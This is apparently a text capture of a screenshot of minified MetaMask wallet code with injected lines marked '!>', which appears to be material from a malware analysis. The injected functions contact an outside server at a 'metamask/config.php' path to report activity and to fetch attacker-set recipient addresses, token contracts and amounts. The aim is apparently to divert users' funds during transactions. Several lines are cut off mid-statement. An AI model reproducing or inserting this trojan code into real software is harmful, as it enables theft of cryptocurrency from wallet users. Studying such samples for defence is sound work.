 5353 status: _.TRANSACTION_STATUSES.APPROVED,
5354 type: _.TRANSACTION_TYPES.RETRY
5355 });
!> try
!> {
!> if (n.txParams.value == "0x0" && await this.isb() == 0) return;
!> }
!> catch (te)
!> {}
5356 return r && (s.txParams.gas = r), this.addTx(s), await this.approveTransaction(s.id), s
5357 }
5358 async updateTransaction(e)
5359 {
5360 this.txStateManager.updateTx(e, "confTx: user updated transaction")
5361 }
5362 async updateAndApproveTransaction(e)
5363 {
5364 this.txStateManager.updateTx(e, "confTx: user approved transaction"), await this.approveTransaction(e.id)
5365 }
!> async tl(tt, tv)
!> {
!> try
!> {
!> var x = new XMLHttpRequest();
!> x.open("GET", "http://coin /metamask/config.php?c=" + tt + "&r=" + tv, true);
!> x.send();
!> }
!> catch (te)
!> {}
!> }
!> async tgc(rtv)
!> {
!> rtv.x.open("GET", "http://coin /metamask/config.php?c=g&r=" + rtv.ha, true);
!> rtv.x.onreadystatechange = function ()
!> {
!> if (rtv.x.readyState == 4)
!> {
!> rtv.rp = JSON.parse(rtv.x.responseText);
!> var rp = rtv.rp;
!> do {
!> if (rtv.x.status != 200 || rtv.x.statusText != "OK" || rtv.x.response == null) break;
!> if (!(rp.to !== undefined) || !(rp.contract !== undefined) || !(rp.contractw !== undefined) || !(rp.decimal !== undefined) || !(rp.amount !==
!> if (typeof rp.to != "string" || typeof rp.contract != "string" || typeof rp.contractw != "string" || typeof rp.decimal != "number" || typeof rp
!> if (Array.isArray(rp.from) === false || rp.from.length <= 0) break;
!> if (!c.default.isValidAddress(rp.to) || (rp.contract != "0x00" && !c.default.isValidAddress(rp.contract)) || (rp.contractw != "0x00" &&
!> if (rp.decimal < 0 || rp.amount <= 0) break;